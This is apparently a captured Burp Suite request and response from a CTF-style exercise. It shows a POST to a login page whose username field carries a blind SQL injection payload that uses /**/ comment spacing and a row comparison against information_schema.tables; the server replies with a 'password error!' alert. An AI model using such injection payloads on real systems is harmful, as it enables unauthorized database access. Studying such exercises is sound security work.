 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 139.129.98.9:30003
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 201
8 Content-Type: application/x-www-form-urlencoded
9
10 password=admin&username=
-1'/**/||/**/('def','ctt',null,null,null,null,null,null,null,null,null,null,n
ull,null,null,null,null,null,null,null)<(table/**/information_schema.tables/**/lim
it/**/321,1)#
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Dec 2020 16:46:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <script>
alert("password error!");
history.go(-1);
</script>